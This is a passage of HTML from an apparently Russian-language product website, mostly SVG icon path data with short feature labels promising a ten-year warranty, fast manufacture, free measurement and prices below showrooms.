45.8818C29.0236 45.8169 29.3236 45.6565 29.5592 45.4211L32.1983 42.7819C32.336 42.6442 32.5171 42.5584 32.7109 42.5393C32.9046 42.5201 33.0991 42.5686 33.2611 42.6766L37.6493 45.6029C37.9415 45.7979 38.2874 45.8966 38.6385 45.8852C38.9896 45.8738 39.3284 45.7529 39.6073 45.5395C39.8863 45.326 40.0916 45.0306 40.1944 44.6947C40.2972 44.3588 40.2924 43.9991 40.1806 43.6661L36.3735 32.2472C37.8564 30.7036 38.0021 28.3794 38.7086 26.6783ZM21.6316 44.2303L18.9924 41.5912C18.579 41.1791 18.0359 40.9226 17.455 40.865C16.8742 40.8075 16.2913 40.9525 15.8051 41.2754L11.4177 44.2017L15.0581 33.2779C16.4392 33.9667 18.0467 34.1798 19.3217 34.7095C20.0417 35.0076 20.7229 35.4488 21.6316 35.9465V44.2303ZM34.1941 41.2754C33.7083 40.9517 33.1253 40.8064 32.5444 40.8639C31.9635 40.9215 31.4205 41.1785 31.0076 41.5912L28.3684 44.2303V35.9448C29.2771 35.4472 29.96 35.0051 30.6783 34.7078C31.9474 34.1806 33.5541 33.9701 34.9419 33.2762L38.5832 44.2017L34.1941 41.2754ZM37.1524 26.0333C36.4147 27.8109 36.2598 29.9853 35.1229 31.1221C33.9861 32.2589 31.8101 32.4139 30.0333 33.1516C28.3768 33.8387 26.664 35.3158 25 35.3158C23.3158 35.3158 21.7158 33.8766 19.9667 33.1524C18.1528 32.3996 16.0189 32.2657 14.8771 31.1229C13.7352 29.9802 13.5895 27.8211 12.8476 26.0341C12.1158 24.2775 10.6842 22.6918 10.6842 21C10.6842 19.3082 12.1158 17.7318 12.8476 15.9659C13.5794 14.2 13.7402 12.0139 14.8771 10.8771C16.0139 9.74021 18.1899 9.58526 19.9667 8.84758C21.7158 8.12337 23.3091 6.68421 25 6.68421C26.6909 6.68421 28.2657 8.11579 30.0333 8.84758C31.8472 9.60042 33.9811 9.73432 35.1229 10.8771C36.2648 12.0198 36.4105 14.1773 37.1524 15.9659C37.8842 17.7225 39.3158 19.3082 39.3158 21C39.3158 22.6918 37.8842 24.2682 37.1524 26.0341V26.0333Z" fill="#202327"/>
                  <path d="M29.6567 16.9171C29.5629 16.8585 29.4585 16.8189 29.3494 16.8006C29.2404 16.7824 29.1288 16.7858 29.021 16.8106C28.9133 16.8355 28.8115 16.8813 28.7214 16.9456C28.6314 17.0098 28.5549 17.0911 28.4963 17.1849L24.9148 22.9112L22.2891 19.627C22.22 19.5406 22.1345 19.4687 22.0376 19.4153C21.9407 19.362 21.8343 19.3283 21.7243 19.3161C21.6144 19.3039 21.5031 19.3134 21.3968 19.3442C21.2906 19.375 21.1915 19.4265 21.1051 19.4956C21.0187 19.5647 20.9468 19.6502 20.8935 19.7471C20.8401 19.844 20.8064 19.9504 20.7942 20.0604C20.7696 20.2824 20.8341 20.5052 20.9737 20.6796L24.3422 24.8901C24.4207 24.9895 24.5206 25.0698 24.6344 25.1252C24.7483 25.1807 24.8732 25.2097 24.9998 25.2101H25.0487C25.183 25.2023 25.3135 25.1625 25.4292 25.0939C25.545 25.0254 25.6426 24.9301 25.7139 24.816L29.9245 18.0792C29.9833 17.9853 30.0231 17.8808 30.0415 17.7715C30.0599 17.6623 30.0566 17.5505 30.0317 17.4425C30.0069 17.3346 29.9609 17.2326 29.8966 17.1424C29.8322 17.0523 29.7507 16.9757 29.6567 16.9171Z" fill="#202327"/>
              </svg>
          </div>
          <div>
              <p class="cover-1__list-item-desc">Гарантия 10 лет</p>
          </div>
          
      </div>
      <div class="cover-1__list-item uk-flex">
          <div class="cover-1__list-item-image uk-width-auto">
              <svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M15.1713 32.075L39.5578 32.0762C40.1412 32.0752 40.7071 31.8815 41.1639 31.5266C41.6207 31.1718 41.9416 30.6765 42.0746 30.121L44.9211 16.3233C45.0175 15.9494 45.0257 15.5589 44.945 15.1814C44.8643 14.804 44.6968 14.4494 44.4552 14.1447C44.2137 13.8399 43.9043 13.5928 43.5507 13.4223C43.197 13.2517 42.8083 13.162 42.414 13.1601H35.1555L35.8635 12.1903C35.9552 12.0643 36.0096 11.916 36.0209 11.7618C36.0322 11.6075 35.9999 11.4532 35.9275 11.3157C35.8551 11.1782 35.7454 11.0628 35.6105 10.9822C35.4755 10.9016 35.3205 10.8588 35.1623 10.8586H29.0147L30.5158 6.19009C30.5969 5.93774 30.6161 5.67027 30.5719 5.40931C30.5276 5.14835 30.4212 4.90124 30.2611 4.68799C30.1011 4.47474 29.892 4.30133 29.6507 4.18181C29.4093 4.06229 29.1426 4 28.8721 4.00001H26.1632C25.7969 3.99905 25.4399 4.1127 25.1444 4.32433C24.8489 4.53597 24.6304 4.8345 24.5208 5.17627L21.9355 13.1601H13.865L13.2896 10.6089C13.0851 9.72234 12.5793 8.92976 11.8548 8.3605C11.1302 7.79124 10.2298 7.47892 9.30044 7.47452H5.86135C5.6329 7.47452 5.41382 7.56327 5.25228 7.72123C5.09075 7.87919 5 8.09344 5 8.31683C5 8.54022 5.09075 8.75447 5.25228 8.91243C5.41382 9.07039 5.6329 9.15914 5.86135 9.15914H9.30044C9.83789 9.16164 10.3586 9.34223 10.7776 9.67142C11.1966 10.0006 11.4891 10.459 11.6073 10.9717L15.9868 30.3904H15.1713C14.0863 30.3889 13.0441 30.8044 12.2694 31.5473C11.4948 32.2903 11.0498 33.3012 11.0303 34.3621C11.0108 35.423 11.4184 36.4489 12.1653 37.2186C12.9121 37.9883 13.9384 38.4401 15.0228 38.4767C14.3305 39.194 13.8679 40.0937 13.6921 41.0649C13.5163 42.0361 13.6349 43.0365 14.0334 43.9426C14.4318 44.8487 15.0927 45.6209 15.9345 46.1642C16.7764 46.7075 17.7624 46.998 18.771 47C19.7796 47.002 20.7668 46.7153 21.6108 46.1753C22.4549 45.6353 23.1189 44.8656 23.5211 43.9611C23.9232 43.0565 24.046 42.0567 23.8741 41.0848C23.7023 40.1129 23.2434 39.2114 22.554 38.4914H33.0975C32.4087 39.2107 31.95 40.1112 31.7778 41.0822C31.6056 42.0531 31.7275 43.0521 32.1283 43.9562C32.5292 44.8603 33.1916 45.6301 34.034 46.1708C34.8765 46.7115 35.8622 46.9996 36.8699 46.9996C37.8776 46.9996 38.8633 46.7115 39.7058 46.1708C40.5482 45.6301 41.2106 44.8603 41.6115 43.9562C42.0123 43.0521 42.1342 42.0531 41.962 41.0822C41.7898 40.1112 41.3311 39.2107 40.6423 38.4914H42.8993C43.1278 38.4914 43.3469 38.4027 43.5084 38.2447C43.6699 38.0867 43.7607 37.8725 43.7607 37.6491C43.7607 37.4257 43.6699 37.2115 43.5084 37.0535C43.3469 36.8955 43.1278 36.8068 42.8993 36.8068H15.1713C14.5297 36.8068 13.9143 36.5575 13.4605 36.1138C13.0068 35.6701 12.7519 35.0684 12.7519 34.4409C12.7519 33.8134 13.0068 33.2116 13.4605 32.7679C13.9143 32.3242 14.5297 32.075 15.1713 32.075ZM26.1632 5.68462H28.8721L27.0191 11.4483C26.9786 11.5745 26.9691 11.7082 26.9912 11.8386C27.0134 11.9691 27.0666 12.0926 27.1466 12.1991C27.2266 12.3057 27.3312 12.3924 27.4518 12.4522C27.5724 12.5119 27.7057 12.5431 27.8409 12.5432H33.4893C32.8863 13.3689 31.3255 15.4535 28.0592 19.9808L29.461 15.2362C29.4979 15.1108 29.5045 14.9787 29.4803 14.8503C29.4561 14.7219 29.4017 14.6008 29.3215 14.4964C29.2412 14.3921 29.1373 14.3075 29.0178 14.2491C28.8984 14.1908 28.7668 14.1604 28.6333 14.1603H23.4185L26.1632 5.68462ZM14.2449 14.8447H21.414C21.3861 14.9655 21.3866 15.0909 21.4154 15.2115C21.4442 15.3321 21.5006 15.4448 21.5803 15.541C21.6599 15.6373 21.7609 15.7146 21.8755 15.7673C21.9902 15.8199 22.1155 15.8465 22.2421 15.8449H27.488L25.0062 24.245C24.9507 24.4358 24.9659 24.6395 25.0489 24.8205C25.1319 25.0014 25.2775 25.148 25.4601 25.2343C25.6427 25.3207 25.8505 25.3413 26.0471 25.2926C26.2437 25.2439 26.4165 25.129 26.535 24.968L33.9256 14.8447H42.414C42.5501 14.8467 42.6839 14.8796 42.8048 14.9408C42.9257 15.002 43.0303 15.0899 43.1105 15.1975C43.1907 15.3051 43.2441 15.4294 43.2667 15.5607C43.2892 15.692 43.2802 15.8266 43.2404 15.9539L40.3939 29.7516C40.3479 29.9344 40.2405 30.0968 40.0889 30.2128C39.9373 30.3289 39.7503 30.3918 39.5578 30.3916H17.7513L14.2449 14.8447ZM36.8699 38.5654C37.5513 38.5654 38.2175 38.763 38.7841 39.1333C39.3507 39.5035 39.7923 40.0297 40.053 40.6453C40.3138 41.261 40.382 41.9384 40.2491 42.592C40.1162 43.2455 39.788 43.8459 39.3062 44.3171C38.8243 44.7883 38.2104 45.1092 37.5421 45.2392C36.8737 45.3692 36.181 45.3024 35.5514 45.0474C34.9218 44.7924 34.3837 44.3606 34.0052 43.8065C33.6266 43.2524 33.4245 42.601 33.4245 41.9347C33.4256 41.0414 33.7889 40.185 34.4348 39.5534C35.0807 38.9218 35.9564 38.5665 36.8699 38.5654ZM18.7816 38.5654C19.463 38.5654 20.1291 38.763 20.6957 39.1333C21.2623 39.5035 21.7039 40.0297 21.9647 40.6453C22.2255 41.261 22.2937 41.9384 22.1608 42.592C22.0278 43.2455 21.6997 43.8459 21.2178 44.3171C20.736 44.7883 20.1221 45.1092 19.4537 45.2392C18.7854 45.3692 18.0926 45.3024 17.4631 45.0474C16.8335 44.7924 16.2954 44.3606 15.9168 43.8065C15.5383 43.2524 15.3362 42.601 15.3362 41.9347C15.3372 41.0414 15.7006 40.185 16.3465 39.5534C16.9924 38.9218 17.8681 38.5665 18.7816 38.5654Z" fill="#202327"/>
              </svg>
          </div>
          <div>
             <p class="cover-1__list-item-desc">Изготовление от 2 дней</p> 
          </div>
          
      </div>
      <div class="cover-1__list-item uk-flex">
          <div class="cover-1__list-item-image uk-width-auto">
              <svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M39.1519 5.31361C39.2304 5.218 39.3292 5.14099 39.4411 5.08811C39.553 5.03524 39.6752 5.00781 39.799 5.00781C39.9228 5.00781 40.045 5.03524 40.1569 5.08811C40.2688 5.14099 40.3676 5.218 40.4461 5.31361L45.3009 11.7866C45.406 11.9267 45.4628 12.0971 45.4629 12.2722V39.7825C45.4629 41.2846 44.8662 42.7253 43.804 43.7875C42.7418 44.8497 41.3012 45.4464 39.799 45.4464C38.2968 45.4464 36.8562 44.8497 35.794 43.7875C34.7318 42.7253 34.1351 41.2846 34.1351 39.7825V12.2722C34.1352 12.0971 34.192 11.9267 34.2971 11.7866L39.1519 5.31361ZM43.8446 13.0813H35.7534V35.7369H43.8446V13.0813ZM39.799 7.14757L36.5625 11.463H43.0355L39.799 7.14757ZM39.799 43.8281C40.8716 43.8269 41.8999 43.4002 42.6583 42.6418C43.4167 41.8834 43.8434 40.8551 43.8446 39.7825V37.3551H35.7534V39.7825C35.7546 40.8551 36.1813 41.8834 36.9397 42.6418C37.6981 43.4002 38.7264 43.8269 39.799 43.8281Z" fill="#202327"/>
                  <path d="M5.39908 41.6363L28.0973 6.11094C28.3786 5.66863 28.797 5.33069 29.2887 5.14886C29.7803 4.96703 30.3179 4.95134 30.8193 5.10419C31.3207 5.25703 31.7582 5.56999 32.0648 5.99515C32.3713 6.42031 32.5301 6.93423 32.5168 7.45822V42.984C32.5235 43.6293 32.2739 44.251 31.8229 44.7125C31.3719 45.1741 30.7562 45.438 30.1109 45.4462H7.41264C6.97335 45.4366 6.5446 45.3098 6.17074 45.079C5.79688 44.8481 5.49149 44.5215 5.28618 44.133C5.08086 43.7446 4.98307 43.3083 5.00292 42.8693C5.02277 42.4304 5.15954 42.0047 5.39908 41.6363ZM7.41264 43.8047H11.6653V41.3426C11.6629 41.2357 11.6818 41.1294 11.721 41.03C11.7602 40.9305 11.8188 40.8399 11.8936 40.7634C11.9683 40.687 12.0575 40.6262 12.156 40.5847C12.2546 40.5432 12.3604 40.5219 12.4673 40.5219C12.5742 40.5219 12.68 40.5432 12.7786 40.5847C12.8771 40.6262 12.9664 40.687 13.0411 40.7634C13.1158 40.8399 13.1745 40.9305 13.2137 41.03C13.2528 41.1294 13.2718 41.2357 13.2693 41.3426V43.8047H16.4772V42.1633C16.4747 42.0564 16.4937 41.9501 16.5328 41.8507C16.572 41.7512 16.6307 41.6606 16.7054 41.5841C16.7801 41.5077 16.8694 41.4469 16.9679 41.4054C17.0665 41.3639 17.1723 41.3426 17.2792 41.3426C17.3861 41.3426 17.4919 41.3639 17.5905 41.4054C17.689 41.4469 17.7782 41.5077 17.8529 41.5841C17.9277 41.6606 17.9863 41.7512 18.0255 41.8507C18.0647 41.9501 18.0836 42.0564 18.0812 42.1633V43.8047H21.2891V41.3426C21.2866 41.2357 21.3055 41.1294 21.3447 41.03C21.3839 40.9305 21.4426 40.8399 21.5173 40.7634C21.592 40.687 21.6813 40.6262 21.7798 40.5847C21.8783 40.5432 21.9842 40.5219 22.0911 40.5219C22.198 40.5219 22.3038 40.5432 22.4023 40.5847C22.5009 40.6262 22.5901 40.687 22.6648 40.7634C22.7395 40.8399 22.7982 40.9305 22.8374 41.03C22.8766 41.1294 22.8955 41.2357 22.893 41.3426V43.8047H26.101V42.1633C26.0985 42.0564 26.1174 41.9501 26.1566 41.8507C26.1958 41.7512 26.2545 41.6606 26.3292 41.5841C26.4039 41.5077 26.4932 41.4469 26.5917 41.4054C26.6902 41.3639 26.796 41.3426 26.9029 41.3426C27.0099 41.3426 27.1157 41.3639 27.2142 41.4054C27.3127 41.4469 27.402 41.5077 27.4767 41.5841C27.5514 41.6606 27.6101 41.7512 27.6493 41.8507C27.6885 41.9501 27.7074 42.0564 27.7049 42.1633V43.8047H30.1109C30.326 43.802 30.5312 43.7141 30.6816 43.5602C30.8319 43.4064 30.9151 43.1991 30.9128 42.984V39.7012H29.3089C29.0945 39.6962 28.8906 39.6075 28.7408 39.4542C28.591 39.3008 28.5071 39.0949 28.5071 38.8805C28.5071 38.6661 28.591 38.4602 28.7408 38.3068C28.8906 38.1534 29.0945 38.0648 29.3089 38.0598H30.9128V34.7769H28.5069C28.2926 34.772 28.0887 34.6833 27.9388 34.5299C27.789 34.3766 27.7051 34.1706 27.7051 33.9562C27.7051 33.7418 27.789 33.5359 27.9388 33.3825C28.0887 33.2292 28.2926 33.1405 28.5069 33.1355H30.9128V29.8527H29.3089C29.0945 29.8477 28.8906 29.759 28.7408 29.6056C28.591 29.4523 28.5071 29.2464 28.5071 29.0319C28.5071 28.8175 28.591 28.6116 28.7408 28.4583C28.8906 28.3049 29.0945 28.2162 29.3089 28.2112H30.9128V24.9284H28.5069C28.2925 24.9234 28.0886 24.8348 27.9387 24.6814C27.7888 24.5281 27.7049 24.3221 27.7049 24.1077C27.7049 23.8932 27.7888 23.6873 27.9387 23.5339C28.0886 23.3805 28.2925 23.2919 28.5069 23.287H30.9128V20.0041H29.3089C29.0945 19.9992 28.8906 19.9105 28.7407 19.7572C28.5908 19.6038 28.5069 19.3979 28.5069 19.1834C28.5069 18.969 28.5908 18.763 28.7407 18.6097C28.8906 18.4563 29.0945 18.3676 29.3089 18.3627H30.9128V15.0799H28.5069C28.2925 15.0749 28.0886 14.9863 27.9387 14.8329C27.7888 14.6795 27.7049 14.4736 27.7049 14.2591C27.7049 14.0447 27.7888 13.8388 27.9387 13.6854C28.0886 13.532 28.2925 13.4434 28.5069 13.4384H30.9128V7.45822C30.9174 7.28352 30.8645 7.11215 30.7623 6.97039C30.6601 6.82862 30.5142 6.72428 30.347 6.67335C30.1798 6.62242 30.0006 6.6277 29.8367 6.6884C29.6728 6.7491 29.5333 6.86186 29.4397 7.0094L6.74146 42.5348C6.6613 42.6575 6.61547 42.7995 6.6087 42.9459C6.60193 43.0923 6.63449 43.2379 6.70298 43.3675C6.77147 43.4971 6.87341 43.606 6.9982 43.6829C7.12299 43.7597 7.26609 43.8018 7.41264 43.8047Z" fill="#202327"/>
                  <path d="M24.5616 20.7232C24.6582 20.5791 24.7985 20.4698 24.9618 20.4115C25.1251 20.3531 25.3029 20.3487 25.4689 20.399C25.6349 20.4493 25.7804 20.5515 25.8839 20.6907C25.9874 20.8298 26.0435 20.9985 26.0439 21.172V38.1636C26.044 38.2699 26.0231 38.3751 25.9824 38.4733C25.9418 38.5715 25.8822 38.6607 25.807 38.7358C25.7319 38.811 25.6427 38.8706 25.5445 38.9112C25.4463 38.9519 25.3411 38.9728 25.2348 38.9728H13.907C13.7607 38.9726 13.6171 38.9327 13.4915 38.8574C13.366 38.7821 13.2632 38.6742 13.1942 38.5452C13.1251 38.4161 13.0923 38.2707 13.0993 38.1245C13.1063 37.9783 13.1528 37.8367 13.2338 37.7148L24.5616 20.7232ZM24.4257 37.3545V23.8443L15.4186 37.3545H24.4257Z" fill="#202327"/>
              </svg>
          </div>
          <div>
             <p class="cover-1__list-item-desc">Бесплатный замер</p> 
          </div>
          
      </div>
      <div class="cover-1__list-item uk-flex">
          <div class="cover-1__list-item-image uk-width-auto">
              <svg width="50" height="50" viewbox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M40.9419 5.03437L35.7758 6.58304L30.6097 5.03437C30.4582 4.98854 30.2966 4.98854 30.1451 5.03437L24.983 6.58304L19.8256 5.03437C19.6741 4.98854 19.5125 4.98854 19.361 5.03437L14.2004 6.58304L9.04144 5.03437C8.92063 4.99825 8.79305 4.99085 8.66887 5.01276C8.54469 5.03467 8.42735 5.08528 8.32619 5.16057C8.22504 5.23586 8.14287 5.33374 8.08624 5.4464C8.0296 5.55906 8.00007 5.6834 8 5.8095V44.6466C8.00016 44.7727 8.02974 44.897 8.0864 45.0096C8.14305 45.1222 8.22521 45.22 8.32635 45.2953C8.42748 45.3706 8.54478 45.4212 8.66893 45.4432C8.79307 45.4651 8.92063 45.4578 9.04144 45.4217L14.2075 43.8731L19.3736 45.4217C19.5251 45.4676 19.6867 45.4676 19.8382 45.4217L25.0004 43.8731L30.1577 45.4217C30.3092 45.4676 30.4709 45.4676 30.6223 45.4217L35.7829 43.8731L40.9419 45.4217C41.0627 45.4579 41.1903 45.4653 41.3145 45.4433C41.4386 45.4214 41.556 45.3708 41.6571 45.2955C41.7583 45.2202 41.8404 45.1223 41.8971 45.0097C41.9537 44.897 41.9832 44.7727 41.9833 44.6466V5.8095C41.9832 5.68343 41.9536 5.55914 41.8969 5.44652C41.8403 5.33391 41.7581 5.23607 41.657 5.1608C41.5558 5.08553 41.4385 5.0349 41.3144 5.01295C41.1903 4.99101 41.0627 4.99834 40.9419 5.03437ZM36.0152 42.2532C35.8637 42.2074 35.7021 42.2074 35.5506 42.2532L30.39 43.8019L25.2327 42.2532C25.0812 42.2074 24.9195 42.2074 24.7681 42.2532L19.6059 43.8019L14.4398 42.2532C14.2883 42.2079 14.1268 42.2079 13.9752 42.2532L9.61825 43.5594V12.2824H11.6411C11.7478 12.2831 11.8536 12.2627 11.9525 12.2224C12.0513 12.1821 12.1412 12.1226 12.2169 12.0474C12.2926 11.9722 12.3528 11.8827 12.3938 11.7842C12.4348 11.6857 12.4559 11.58 12.4559 11.4732C12.4559 11.3665 12.4348 11.2608 12.3938 11.1623C12.3528 11.0637 12.2926 10.9743 12.2169 10.8991C12.1412 10.8239 12.0513 10.7644 11.9525 10.7241C11.8536 10.6838 11.7478 10.6634 11.6411 10.6641H9.61825V6.89674L13.9681 8.20284C14.1196 8.24867 14.2813 8.24867 14.4327 8.20284L19.5933 6.65417L24.7507 8.20284C24.9021 8.24867 25.0638 8.24867 25.2153 8.20284L30.3774 6.65417L35.5435 8.20284C35.695 8.24867 35.8566 8.24867 36.0081 8.20284L40.3651 6.89674V10.6641H38.3423C38.1277 10.6641 37.9219 10.7494 37.7701 10.9011C37.6184 11.0529 37.5331 11.2587 37.5331 11.4733C37.5331 11.6879 37.6184 11.8937 37.7701 12.0454C37.9219 12.1971 38.1277 12.2824 38.3423 12.2824H40.3651V43.5594L36.0152 42.2532Z" fill="#202327"/>
                  <path d="M27.6617 12.2823H33.0016C33.1083 12.2831 33.2142 12.2627 33.313 12.2224C33.4118 12.182 33.5017 12.1226 33.5774 12.0473C33.6532 11.9721 33.7133 11.8827 33.7543 11.7841C33.7953 11.6856 33.8164 11.5799 33.8164 11.4732C33.8164 11.3665 33.7953 11.2608 33.7543 11.1622C33.7133 11.0637 33.6532 10.9742 33.5774 10.899C33.5017 10.8238 33.4118 10.7643 33.313 10.724C33.2142 10.6837 33.1083 10.6633 33.0016 10.6641H27.6617C27.4471 10.6641 27.2413 10.7493 27.0895 10.9011C26.9378 11.0528 26.8525 11.2586 26.8525 11.4732C26.8525 11.6878 26.9378 11.8936 27.0895 12.0453C27.2413 12.1971 27.4471 12.2823 27.6617 12.2823V12.2823Z" fill="#202327"/>
                  <path d="M16.981 12.2823H22.3209C22.4277 12.2831 22.5335 12.2627 22.6323 12.2224C22.7311 12.182 22.821 12.1226 22.8968 12.0473C22.9725 11.9721 23.0326 11.8827 23.0736 11.7841C23.1147 11.6856 23.1358 11.5799 23.1358 11.4732C23.1358 11.3665 23.1147 11.2608 23.0736 11.1622C23.0326 11.0637 22.9725 10.9742 22.8968 10.899C22.821 10.8238 22.7311 10.7643 22.6323 10.724C22.5335 10.6837 22.4277 10.6633 22.3209 10.6641H16.981C16.7664 10.6641 16.5606 10.7493 16.4089 10.9011C16.2571 11.0528 16.1719 11.2586 16.1719 11.4732C16.1719 11.6878 16.2571 11.8936 16.4089 12.0453C16.5606 12.1971 16.7664 12.2823 16.981 12.2823V12.2823Z" fill="#202327"/>
                  <path d="M29.6764 15.8807C29.5785 15.8392 29.4734 15.8176 29.3671 15.8169C29.2608 15.8163 29.1554 15.8366 29.057 15.8769C28.9586 15.9171 28.8691 15.9764 28.7937 16.0514C28.7183 16.1264 28.6585 16.2155 28.6176 16.3137L19.737 37.4745C19.6546 37.6722 19.654 37.8945 19.7354 38.0927C19.8167 38.2908 19.9733 38.4486 20.1708 38.5315C20.3683 38.6143 20.5906 38.6155 20.789 38.5346C20.9873 38.4538 21.1455 38.2976 21.2288 38.1003L30.1095 16.9395C30.1506 16.8415 30.1721 16.7364 30.1726 16.6302C30.1731 16.5239 30.1527 16.4186 30.1124 16.3203C30.0722 16.222 30.013 16.1325 29.9382 16.0571C29.8634 15.9816 29.7744 15.9217 29.6764 15.8807Z" fill="#202327"/>
                  <path d="M23.5168 20.2003C23.5168 17.2396 21.3928 14.8313 18.7829 14.8313C16.173 14.8313 14.0498 17.2396 14.0498 20.2003C14.0498 23.161 16.173 25.5693 18.7829 25.5693C21.3928 25.5693 23.5168 23.161 23.5168 20.2003ZM18.7829 23.9511C17.0651 23.9511 15.6681 22.2689 15.6681 20.2003C15.6681 18.1317 17.0651 16.4495 18.7829 16.4495C20.5007 16.4495 21.8985 18.1317 21.8985 20.2003C21.8985 22.269 20.5007 23.9511 18.7829 23.9511Z" fill="#202327"/>
                  <path d="M30.777 29.2997C28.1671 29.2997 26.0439 31.708 26.0439 34.6687C26.0439 37.6294 28.1671 40.0377 30.777 40.0377C33.387 40.0377 35.5101 37.6294 35.5101 34.6687C35.5101 31.708 33.387 29.2997 30.777 29.2997ZM30.777 38.4195C29.0592 38.4195 27.6622 36.7373 27.6622 34.6687C27.6622 32.6001 29.0592 30.9179 30.777 30.9179C32.4948 30.9179 33.8918 32.6001 33.8918 34.6687C33.8918 36.7373 32.4948 38.4195 30.777 38.4195Z" fill="#202327"/>
              </svg>
          </div>
          <div>
            <p class="cover-1__list-item-desc">На 40% дешевле салонов</p>  
          </div>
          
      </div>

      <div class="cover-1__list-item uk-flex">
          <div class="cover-1__list-item-image uk-width-auto">
              <svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M42.414 21.8863C42.2461 18.3572 40.9768 14.9693 38.7843 12.1988C36.5919 9.42818 33.5865 7.4141 30.1905 6.43949L30.153 6.43013L30.1774 5.94519C30.1959 5.56551 30.1371 5.18602 30.0046 4.82972C29.8721 4.47342 29.6687 4.14772 29.4066 3.87235C29.1446 3.59699 28.8293 3.37769 28.48 3.22774C28.1307 3.07779 27.7546 3.00031 27.3745 3H21.9447C21.5638 2.99953 21.1869 3.07653 20.8367 3.22631C20.4865 3.3761 20.1705 3.59553 19.9078 3.87128C19.6451 4.14704 19.4412 4.47334 19.3085 4.83035C19.1759 5.18736 19.1173 5.56762 19.1362 5.948L19.1605 6.43294L19.1221 6.44324C15.7261 7.41776 12.7208 9.43184 10.5285 12.2025C8.33619 14.9731 7.06707 18.361 6.89949 21.89C6.34721 22.0778 5.86732 22.4333 5.52679 22.9069C5.18627 23.3805 5.0021 23.9486 5 24.5319V26.4043C5.00181 26.895 5.13247 27.3766 5.37892 27.801C5.62536 28.2254 5.97893 28.5776 6.40426 28.8224V31.5532C6.40388 31.7927 6.49528 32.0232 6.65967 32.1973C6.82405 32.3714 7.04891 32.476 7.288 32.4894L10.3493 32.6607C10.7047 33.8395 11.205 34.9697 11.8387 36.0253L9.72953 38.3807C9.56993 38.559 9.48467 38.7917 9.49129 39.0309C9.49791 39.2701 9.59589 39.4977 9.76511 39.667L13.7373 43.6391C13.9065 43.8084 14.1341 43.9064 14.3733 43.913C14.6126 43.9196 14.8453 43.8343 15.0236 43.6747L17.5278 41.4335C18.5443 41.9876 19.6215 42.4221 20.738 42.7283L20.9158 46.1134C20.9285 46.353 21.0328 46.5786 21.207 46.7436C21.3812 46.9085 21.6121 47.0003 21.852 47H27.469C27.7089 47.0003 27.9398 46.9085 28.114 46.7436C28.2883 46.5786 28.3925 46.353 28.4052 46.1134L28.5831 42.7283C29.7031 42.4217 30.7835 41.9856 31.8026 41.4289L34.2956 43.6757C34.4738 43.8361 34.7067 43.922 34.9464 43.9157C35.1861 43.9094 35.4142 43.8115 35.5837 43.642L39.5559 39.6698C39.7254 39.5002 39.8234 39.2721 39.8297 39.0324C39.8359 38.7928 39.75 38.5598 39.5896 38.3816L37.4757 36.0318C38.1136 34.971 38.6168 33.8348 38.9736 32.6494L42.0293 32.4884C42.2689 32.4757 42.4944 32.3715 42.6594 32.1973C42.8244 32.0231 42.9162 31.7922 42.9158 31.5523V28.8224C43.341 28.5775 43.6944 28.2252 43.9406 27.8009C44.1869 27.3765 44.3174 26.8949 44.3191 26.4043V24.5319C44.3174 23.9473 44.1328 23.3778 43.7912 22.9034C43.4495 22.4289 42.968 22.0733 42.414 21.8863ZM35.0885 11.0913L33.2555 13.6957C33.1174 13.899 33.0647 14.1484 33.1089 14.3901C33.153 14.6318 33.2904 14.8465 33.4914 14.9878C33.6925 15.1291 33.941 15.1857 34.1834 15.1454C34.4258 15.1051 34.6426 14.9711 34.7871 14.7723L36.4722 12.3776C38.8771 14.9233 40.3178 18.2288 40.5454 21.7234H29.3882L30.0557 8.36613C31.8941 8.93967 33.6034 9.86524 35.0885 11.0913ZM21.9447 4.87234H27.3745C27.5014 4.87218 27.6271 4.89786 27.7439 4.94781C27.8606 4.99775 27.966 5.07093 28.0536 5.16288C28.1411 5.25483 28.2091 5.36363 28.2533 5.48267C28.2975 5.60171 28.317 5.7285 28.3106 5.85532L27.514 21.7234H21.8033L21.0085 5.85532C21.0022 5.7285 21.0217 5.60171 21.0659 5.48267C21.1101 5.36363 21.178 5.25483 21.2656 5.16288C21.3532 5.07093 21.4585 4.99775 21.5753 4.94781C21.692 4.89786 21.8177 4.87218 21.9447 4.87234ZM12.8442 12.3776L14.5293 14.7723C14.6737 14.9711 14.8906 15.1051 15.133 15.1454C15.3754 15.1857 15.6239 15.1291 15.8249 14.9878C16.0259 14.8465 16.1633 14.6318 16.2075 14.3901C16.2516 14.1484 16.199 13.899 16.0609 13.6957L14.2306 11.0913C15.7157 9.86538 17.425 8.9401 19.2635 8.36707L19.931 21.7234H8.7737C9.00136 18.2288 10.442 14.9233 12.847 12.3776H12.8442ZM6.87234 24.5319C6.87234 24.2836 6.97097 24.0455 7.14654 23.8699C7.3221 23.6944 7.56022 23.5957 7.80851 23.5957H41.5106C41.7589 23.5957 41.997 23.6944 42.1726 23.8699C42.3482 24.0455 42.4468 24.2836 42.4468 24.5319V26.4043C42.4468 26.6525 42.3482 26.8907 42.1726 27.0662C41.997 27.2418 41.7589 27.3404 41.5106 27.3404H7.80851C7.56022 27.3404 7.3221 27.2418 7.14654 27.0662C6.97097 26.8907 6.87234 26.6525 6.87234 26.4043V24.5319ZM30.1923 29.2128C29.9723 30.5211 29.2958 31.709 28.2829 32.5658C27.27 33.4226 25.9862 33.8927 24.6596 33.8927C23.3329 33.8927 22.0492 33.4226 21.0363 32.5658C20.0234 31.709 19.3468 30.5211 19.1268 29.2128H30.1923ZM38.2022 30.8146C38.0027 30.825 37.8118 30.8989 37.6574 31.0256C37.5029 31.1522 37.393 31.325 37.3437 31.5186C36.9789 32.9753 36.3644 34.3579 35.5276 35.6049C35.4105 35.7781 35.3547 35.9854 35.3692 36.1939C35.3836 36.4024 35.4674 36.6001 35.6071 36.7555L37.6021 38.9714L34.8872 41.6863L32.5468 39.5818C32.3973 39.4471 32.2084 39.3642 32.0081 39.3453C31.8078 39.3264 31.6067 39.3726 31.4346 39.4769C30.2133 40.2219 28.8771 40.7596 27.4803 41.0684C27.2801 41.1124 27.0999 41.2208 26.9673 41.3771C26.8347 41.5334 26.7571 41.7288 26.7463 41.9334L26.5797 45.1277H22.7414L22.5729 41.9353C22.5621 41.7307 22.4844 41.5352 22.3518 41.379C22.2192 41.2227 22.039 41.1143 